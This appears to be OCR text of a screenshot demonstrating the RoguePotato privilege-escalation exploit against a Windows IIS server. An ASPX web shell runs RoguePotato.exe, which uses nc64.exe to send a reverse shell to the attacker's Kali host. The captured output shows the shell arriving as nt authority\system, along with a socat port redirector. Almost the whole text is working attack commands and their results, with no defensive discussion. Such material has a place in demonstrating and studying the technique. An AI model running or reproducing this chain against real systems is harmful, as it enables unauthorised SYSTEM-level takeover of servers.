 File Edit View History Bookmarks Tools Help
10.0.0.6/cmd.aspx
10.0.0.6/cmd.aspx
Program
c:\windows\system32\cmd.exe
/c whoami & C:\everyone\RoguePotato.exe -r 10.0.0.3 -e "C:\everyone\nc64.exe 10.0.0.3
3001 -e cmd.exe" -l 9999
Arguments
Run
iis apppool\defaultapppool
[+] Starting RoguePotato...
[*] Creating Rogue OXID resolver thread
[*] Creating Pipe Server thread..
[*] Creating TriggerDCOM thread...
[*] Listening on pipe \\.\pipe\RoguePotato\pipe\epmapper, waiting for client to connect
[*] Calling CoGetInstanceFromIStorage with CLSID:{4991d34b-80a1-4291-83b6-3328366b9097}
[*] Starting RogueOxidResolver RPC Server listening on port 9999 ...
[*] IStoragetrigger written:98 bytes
[*] SecurityCallback RPC call
[*] ResolveOxid2 RPC call, this is for us!
[*] ResolveOxid2: returned endpoint binding information = ncacn_np:localhost/pipe/RoguePotato[\pipe\epmapper]
[*] Client connected!
[+] Got SYSTEM Token!!!
[*] Token has SE_ASSIGN_PRIMARY_NAME, using CreateProcessAsUser() for launching: C:\everyone\nc64.exe 10.0.0.3 3001 -
[+] RoguePotato gave you the SYSTEM powerz :D
splintercode@kali: ~
File Actions Edit View Help
splintercode@kali:~$ ifconfig eth1
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.0.0.3 netmask 255.0.0.0 broadcast 10.255.255.255
inet6 fe80::83ad:3971:5188:5a23 prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:c3:02:2c txqueuelen 1000 (Ethernet)
RX packets 3775 bytes 592013 (578.1 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 139537 bytes 10729683 (10.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
splintercode@kali:~$ nc -lvnp 3001
listening on [any] 3001 ...
connect to [10.0.0.3] from (UNKNOWN) [10.0.0.6] 49725
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
nt authority\system
c:\windows\system32\inetsrv>
splintercode@kali:~$ sudo socat tcp-listen:135,reuseaddr,fork tcp:10.0.0.6:9999